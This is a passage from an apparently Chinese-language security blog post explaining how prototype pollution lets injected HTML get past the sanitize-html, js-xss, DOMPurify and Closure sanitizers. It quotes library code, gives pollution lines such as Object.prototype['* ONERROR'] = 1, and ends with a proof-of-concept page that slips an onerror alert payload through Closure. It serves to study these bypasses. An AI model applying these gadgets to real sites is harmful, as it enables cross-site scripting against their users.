sanitizeHtmlwith 选项。但如果您不这样做,则使用默认选项:sanitizeHtml.defaults = { // 允许的HTML标签列表 allowedTags: ['h3', 'h4', 'h5', 'h6', 'blockquote', 'p', 'a', 'ul', 'ol', 'nl', 'li', 'b', 'i', 'strong', 'em', 'strike', 'abbr', 'code', 'hr', 'br', 'div', 'table', 'thead', 'caption', 'tbody', 'tr', 'th', 'td', 'pre', 'iframe'], // 不允许的标签处理模式,这里是丢弃不允许的标签 disallowedTagsMode: 'discard', // 允许的HTML标签及其允许的属性 allowedAttributes: { a: ['href', 'name', 'target'], // 允许 <a> 标签的 href、name 和 target 属性 img: ['src'] // 允许 <img> 标签的 src 属性 }, // 自闭合标签列表 selfClosing: ['img', 'br', 'hr', 'area', 'base', 'basefont', 'input', 'link', 'meta'], // 允许的URL协议列表 allowedSchemes: ['http', 'https', 'ftp', 'mailto'], // 按标签允许的URL协议,这里为空对象,表示按默认设置允许 allowedSchemesByTag: {}, // 应用URL协议的HTML属性列表 allowedSchemesAppliedToAttributes: ['href', 'src', 'cite'], // 允许使用协议相对URL(如 //example.com) allowProtocolRelative: true, // 是否强制HTML边界(通常用于在碎片中处理HTML) enforceHtmlBoundary: false };allowedTagsproperty 是一个数组,这意味着我们不能在原型污染中使用它。不过,值得注意的是,这iframe是允许的。- 向前看,
allowedAttributes是一张地图,它给出了一个想法,即添加属性iframe: ['onload']应该可以通过<iframe onload=alert(1)>.- 在内部,
allowedAttributes被重写为变量allowedAttributesMap。这是决定是否应允许属性的逻辑(name是当前标签a的名称,是属性的名称):// 检查 allowedAttributesMap 中的元素和属性,并根据需要修改值 var passedAllowedAttributesMapCheck = false; // 如果 allowedAttributesMap 不存在,或者: // - allowedAttributesMap 中存在 name 属性,并且该属性的值包含 a // - allowedAttributesMap 中存在通配符 '*',并且该属性的值包含 a // - allowedAttributesGlobMap 中存在 name 属性,并且该属性值是一个正则表达式,且可以匹配 a // - allowedAttributesGlobMap 中存在通配符 '*',并且该属性值是一个正则表达式,且可以匹配 a if (!allowedAttributesMap || (has(allowedAttributesMap, name) && allowedAttributesMap[name].indexOf(a) !== -1) || (allowedAttributesMap['*'] && allowedAttributesMap['*'].indexOf(a) !== -1) || (has(allowedAttributesGlobMap, name) && allowedAttributesGlobMap[name].test(a)) || (allowedAttributesGlobMap['*'] && allowedAttributesGlobMap['*'].test(a))) { passedAllowedAttributesMapCheck = true; }- 我们将重点检查
allowedAttributesMap. 简而言之,检查当前标签或所有标签(使用通配符时'*')是否允许该属性。非常有趣的是,sanitize-html 对原型污染有某种保护:// Avoid false positives with .__proto__, .hasOwnProperty, etc. function has(obj, key) { return ({}).hasOwnProperty.call(obj, key); }hasOwnProperty检查对象是否具有属性但不遍历原型链。这意味着所有对has函数的调用都不会受到原型污染。但是,has不用于通配符!(allowedAttributesMap['*'] && allowedAttributesMap['*'].indexOf(a) !== -1)- 因此,如果我用以下方式污染原型:
Object.prototype['*'] = ['onload']- 然后
onload将是任何标签的有效属性,如下所示:
xss
- 下一个库xss的调用看起来非常相似:
- 它还可以选择接受第二个参数,称为
options. 它的处理方式是您可以在 JS 代码中发现的对原型污染最友好的模式:options.whiteList = options.whiteList || DEFAULT.whiteList; options.onTag = options.onTag || DEFAULT.onTag; options.onTagAttr = options.onTagAttr || DEFAULT.onTagAttr; options.onIgnoreTag = options.onIgnoreTag || DEFAULT.onIgnoreTag; options.onIgnoreTagAttr = options.onIgnoreTagAttr || DEFAULT.onIgnoreTagAttr; options.safeAttrValue = options.safeAttrValue || DEFAULT.safeAttrValue; options.escapeHtml = options.escapeHtml || DEFAULT.escapeHtml;- 所有这些形式的属性
options.propertyName都可能被污染。明显的候选者是whiteList,它遵循以下格式:a: ["target", "href", "title"], abbr: ["title"], address: [], area: ["shape", "coords", "href", "alt"], article: [],- 所以想法是定义我自己的白名单,接受带有和属性的
img标签:onerror``src
DOMPurity
- 与之前的sanitizer类似,DOMPurify 的基本用法非常简单:
- DOMPurify 还接受带有配置的第二个参数。这里还出现了一种使其容易受到原型污染的模式:
/* Set configuration parameters */ ALLOWED_TAGS = 'ALLOWED_TAGS' in cfg ? addToSet({}, cfg.ALLOWED_TAGS) : DEFAULT_ALLOWED_TAGS; ALLOWED_ATTR = 'ALLOWED_ATTR' in cfg ? addToSet({}, cfg.ALLOWED_ATTR) : DEFAULT_ALLOWED_ATTR;- 在 JavaScript 中
in,运算符遍历原型链。因此'ALLOWED_ATTR' in cfg,如果此属性存在于Object.prototype.- DOMPurify 默认允许使用
<img>标签,因此该漏洞利用只需要ALLOWED_ATTR使用onerror和进行污染src。
Closure Sanitizer
- Closure Sanitizer 有一个名为attributewhitelist.js的文件,其格式如下:
goog.html.sanitizer.AttributeWhitelist = { '* ARIA-CHECKED': true, '* ARIA-COLCOUNT': true, '* ARIA-COLINDEX': true, '* ARIA-CONTROLS': true, '* ARIA-DESCRIBEDBY': tru ... }- 在此文件中定义了允许的属性列表。它遵循格式
"TAG_NAME ATTRIBUTE_NAME",其中TAG_NAME也可以是通配符 ("*")。所以绕过就像污染原型一样简单,以允许onerror和src所有元素。<script> // 在 Object.prototype 上添加了两个属性,'* ONERROR' 和 '* SRC',这可能会影响全局的对象原型链。 Object.prototype['* ONERROR'] = 1; Object.prototype['* SRC'] = 1; </script> <!-- 引入Google Closure库 --> <script src="https://google.github.io/closure-library/source/closure/goog/base.js"></script> <script> // 使用Google Closure库中的功能,引入了HtmlSanitizer和dom模块。 goog.require('goog.html.sanitizer.HtmlSanitizer'); goog.require('goog.dom'); </script> <body> <script> // 创建一个包含潜在安全问题的HTML字符串 const html = '<img src onerror=alert(1)>'; // 创建HtmlSanitizer实例 const sanitizer = new goog.html.sanitizer.HtmlSanitizer(); // 对HTML字符串进行清理,以防止潜在的XSS攻击 const sanitized = sanitizer.sanitize(html); // 将清理后的HTML字符串转换为安全的DOM节点 const node = goog.dom.safeHtmlToNode(sanitized); // 将安全的DOM节点添加到文档中的body中显示 document.body.append(node); </script>- 下面的代码证明了绕过:



























 441
441

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









